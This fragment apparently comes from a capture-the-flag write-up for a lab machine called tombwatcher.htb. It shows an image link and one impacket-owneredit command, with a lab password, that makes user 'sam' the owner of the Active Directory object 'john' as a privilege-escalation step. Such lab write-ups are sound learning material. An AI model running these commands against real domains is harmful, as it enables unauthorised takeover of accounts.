 First I tried the following command: impacket-owneredit -action write -new-owner ‘sam’ -target ‘john’ ‘tombwathcer.htb’/’sam’:’err1234.’